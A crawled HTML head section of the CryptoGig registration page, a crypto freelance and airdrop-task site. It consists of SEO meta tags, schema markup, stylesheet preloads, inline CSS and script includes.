

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptogig.com/authentication-register/?redirect_to=https%3A%2F%2Fcryptogig.com%2F
body_size: 27222
content:
<!DOCTYPE html>

<html lang="en-US">

	
	<head>

		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <script>
    document.addEventListener('DOMContentLoaded', () => {
        if (navigator.storage?.requestStorageAccess) {
            navigator.storage.requestStorageAccess().catch(() => {});
        }
    });
    </script>
    
	<!-- This site is optimized with the Yoast and CryptoGig SEO v26.2 -  -->
	<title>CryptoGig | Authentication - Register</title>
	<meta name="description" content="Register or Already" />
	<link rel="canonical" href="https://cryptogig.com/authentication-register/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CryptoGig | Authentication - Register" />
	<meta property="og:description" content="Register or Already" />
	<meta property="og:url" content="https://cryptogig.com/authentication-register/" />
	<meta property="og:site_name" content="CryptoGig" />
	<meta property="article:publisher" content="https://www.facebook.com/CryptoGigCoin/" />
	<meta property="og:image" content="https://cryptogig.com/cgigfile/2025/10/CryptoGig-og.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@cryptogig_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cryptogig.com/authentication-register/","url":"https://cryptogig.com/authentication-register/","name":"CryptoGig | Authentication - Register","isPartOf":{"@id":"https://cryptogig.com/#website"},"datePublished":"2023-02-14T16:37:42+00:00","description":"Register or Already","breadcrumb":{"@id":"https://cryptogig.com/authentication-register/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cryptogig.com/authentication-register/"]}]},{"@type":"BreadcrumbList","@id":"https://cryptogig.com/authentication-register/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptogig.com/"},{"@type":"ListItem","position":2,"name":"Authentication &#8211; Register"}]},{"@type":"WebSite","@id":"https://cryptogig.com/#website","url":"https://cryptogig.com/","name":"CryptoGig","description":"Get Paid in Crypto for Freelance Gigs &amp; Airdrop Tasks","publisher":{"@id":"https://cryptogig.com/#organization"},"alternateName":"CryptoGig.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptogig.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cryptogig.com/#organization","name":"CryptoGig","alternateName":"CryptoGig.com","url":"https://cryptogig.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptogig.com/#/schema/logo/image/","url":"https://cryptogig.com/cgigfile/2025/10/CryptoGig-Coin.png","contentUrl":"https://cryptogig.com/cgigfile/2025/10/CryptoGig-Coin.png","width":200,"height":198,"caption":"CryptoGig"},"image":{"@id":"https://cryptogig.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CryptoGigCoin/","https://x.com/cryptogig_"]}]}</script>
	<!-- / Yoast and CryptoGig SEO. -->


<link rel="preload" href="https://cryptogig.com/cgiginf/css/dashicons.min.css?ver=6.8.3" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgiginf/css/dashicons.min.css?ver=6.8.3"></noscript><link rel="preload" href="https://cryptogig.com/cgigmodl/menu-icons/css/extra.min.css?ver=0.13.19" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgigmodl/menu-icons/css/extra.min.css?ver=0.13.19"></noscript><link rel='stylesheet' id='semantic-ui-css-css' href='https://cryptogig.com/cryptogigthm_main/vendor/semantic-ui/dist/semantic.min.css?ver=2.4.1'  media='all' />
<style id='semantic-ui-css-inline-css' type='text/css'>
#affiliate-reports{display:block !important;}
.milestones-wrapper{display:none;}
.shoutout-offer-wrapper {display:none;}
.company-column-wrapper .kt-inside-inner-col {display:none;}
.tax-id-column-wrapper .kt-inside-inner-col {display:none;}
.preferred-language-column-wrapper .kt-inside-inner-col {display:none;}
#payments {display:block !important;}
#paypal-settings {display:block !important;}
#coinpayments-settings{display:block !important;}
.connection-status-wrapper { border-radius: 6px; border: 1px solid #e8ebf6; color: #898eb4; font-size: 15px; padding: 7px 15px; }.payoneer-manual-row-wrapper{display:none;}.payoneer-automated-row-wrapper{display:none;}
.connection-status-wrapper { border-radius: 6px; border: 1px solid #e8ebf6; color: #898eb4; font-size: 15px; padding: 7px 15px; }#wise-settings{display:block !important;}.wise-automated-row-wrapper{display:none;}
</style>
<link rel="preload" href="https://cryptogig.com/cgiginf/css/dist/block-library/style.min.css?ver=6.8.3" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgiginf/css/dist/block-library/style.min.css?ver=6.8.3"></noscript><style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="preload" href="https://cryptogig.com/cgigmodl/airdrop-task-manager/assets/style.css?ver=2.0.49" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgigmodl/airdrop-task-manager/assets/style.css?ver=2.0.49"></noscript><link rel="preload" href="https://cryptogig.com/cgigmodl/cryptogig-mining/assets/style.css?ver=2.6.0.1762071812" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgigmodl/cryptogig-mining/assets/style.css?ver=2.6.0.1762071812"></noscript><link rel="preload" href="https://cryptogig.com/cryptogigthm_main/assets/min/wpjobster-front.ltr.min.css?ver=6.3.4" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cryptogigthm_main/assets/min/wpjobster-front.ltr.min.css?ver=6.3.4"></noscript><link rel="preload" href="https://cryptogig.com/cgigfile/wpjobster/redux.css?ver=1761639894" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgigfile/wpjobster/redux.css?ver=1761639894"></noscript><link rel="preload" href="https://cryptogig.com/cgigmodl/newsletter/style.css?ver=9.0.5" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgigmodl/newsletter/style.css?ver=9.0.5"></noscript><link rel="preload" href="https://cryptogig.com/cgigmodl/easy-social-share-buttons3/assets/modules/subscribe-forms.css?ver=10.7.1" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgigmodl/easy-social-share-buttons3/assets/modules/subscribe-forms.css?ver=10.7.1"></noscript><link rel="preload" href="https://cryptogig.com/cgigmodl/easy-social-share-buttons3/assets/modules/click-to-tweet.css?ver=10.7.1" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgigmodl/easy-social-share-buttons3/assets/modules/click-to-tweet.css?ver=10.7.1"></noscript><link rel="preload" href="https://cryptogig.com/cgigmodl/easy-social-share-buttons3/assets/css/easy-social-share-buttons.css?ver=10.7.1" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgigmodl/easy-social-share-buttons3/assets/css/easy-social-share-buttons.css?ver=10.7.1"></noscript><style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
</style>
<link rel="preload" href="https://cryptogig.com/cryptogigthm_main/style.css?ver=6.3.4" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cryptogigthm_main/style.css?ver=6.3.4"></noscript><link rel="preload" href="https://cryptogig.com/cryptogigthm/btcstl.css?ver=6.3.4" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cryptogigthm/btcstl.css?ver=6.3.4"></noscript><link rel="preload" href="https://cryptogig.com/cgigmodl/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.24" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgigmodl/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.24"></noscript><link rel="preload" href="https://cryptogig.com/cgigmodl/kadence-blocks/dist/style-blocks-column.css?ver=3.5.24" as="style" onload="this.onload=null;this.rel='stylesheet'" /><noscript><link rel="stylesheet" href="https://cryptogig.com/cgigmodl/kadence-blocks/dist/style-blocks-column.css?ver=3.5.24"></noscript><style id='kadence-blocks-advancedheading-inline-css' type='text/css'>
.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;} .is-layout-constrained > .kb-advanced-heading-link {display: block;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<style id='kadence_blocks_css-inline-css' type='text/css'>
#kt-layout-id_67913d-59{margin-top:0px;margin-bottom:0px;}#kt-layout-id_67913d-59 > .kt-row-column-wrap{max-width:35%;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){#kt-layout-id_67913d-59{margin-top:30px;margin-bottom:30px;}}@media all and (max-width: 1024px){#kt-layout-id_67913d-59 > .kt-row-column-wrap{max-width:60%;margin-left:auto;margin-right:auto;}}@media all and (max-width: 767px){#kt-layout-id_67913d-59{margin-top:20px;margin-bottom:20px;}#kt-layout-id_67913d-59 > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;grid-template-columns:minmax(0, 1fr);}}.kadence-column_13ee46-ee > .kt-inside-inner-col{padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}.kadence-column_13ee46-ee > .kt-inside-inner-col{border-color:#e8ebf6;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.kadence-column_13ee46-ee > .kt-inside-inner-col,.kadence-column_13ee46-ee > .kt-inside-inner-col:before{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.kadence-column_13ee46-ee > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_13ee46-ee > .kt-inside-inner-col{flex-direction:column;}.kadence-column_13ee46-ee > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_13ee46-ee > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_13ee46-ee > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}#kt-layout-id_dd25c7-15{margin-top:0px;margin-bottom:0px;}#kt-layout-id_dd25c7-15 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){#kt-layout-id_dd25c7-15 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_1fe96f-2e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_1fe96f-2e > .kt-inside-inner-col{flex-direction:column;}.kadence-column_1fe96f-2e > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_1fe96f-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_1fe96f-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading_984f9c-2d, .wp-block-kadence-advancedheading.kt-adv-heading_984f9c-2d[data-kb-block="kb-adv-heading_984f9c-2d"]{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_984f9c-2d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_984f9c-2d[data-kb-block="kb-adv-heading_984f9c-2d"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading_0b4de3-68, .wp-block-kadence-advancedheading.kt-adv-heading_0b4de3-68[data-kb-block="kb-adv-heading_0b4de3-68"]{margin-top:20px;margin-right:0px;margin-bottom:20px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;text-align:center;}.wp-block-kadence-advancedheading.kt-adv-heading_0b4de3-68 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_0b4de3-68[data-kb-block="kb-adv-heading_0b4de3-68"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading_a01ea2-52, .wp-block-kadence-advancedheading.kt-adv-heading_a01ea2-52[data-kb-block="kb-adv-heading_a01ea2-52"]{margin-top:30px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;text-align:center;}.wp-block-kadence-advancedheading.kt-adv-heading_a01ea2-52 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_a01ea2-52[data-kb-block="kb-adv-heading_a01ea2-52"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}
</style>
<script  src="https://cryptogig.com/cgiginf/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://cryptogig.com/cgiginf/js/jquery/jquery-migrate.min.js?ver=3.4.1&#039;=&#039;defer" id="jquery-migrate-js"></script>
<script  src="https://cryptogig.com/cgigmodl/user-bookmarks/includes/bookmarks.js?ver=6.8.3&#039;=&#039;defer" id="bookmarks-js"></script>
